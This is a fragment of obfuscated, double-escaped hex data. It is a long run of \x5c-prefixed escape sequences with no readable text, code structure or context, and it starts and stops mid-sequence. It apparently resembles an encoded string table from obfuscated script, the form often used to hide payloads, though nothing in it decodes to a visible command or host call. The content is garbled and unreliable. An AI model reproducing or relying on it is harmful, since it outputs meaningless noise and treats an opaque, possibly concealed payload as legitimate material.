c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x61\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\